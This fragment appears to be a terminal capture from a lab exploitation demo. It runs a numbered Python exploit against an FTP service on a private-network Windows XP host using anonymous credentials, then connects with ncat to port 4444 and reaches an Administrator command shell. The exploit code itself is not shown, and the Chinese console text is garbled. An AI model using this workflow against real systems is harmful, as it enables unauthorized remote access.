 ➜ Downloads python2 31255.py 172.16.56.134 anonymous anonymous
➜ Downloads ncat 172.16.56.134 4444
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
F:\9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan>whoami
whoami
DESTINY-7846DE5\Administrator
F:\9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan>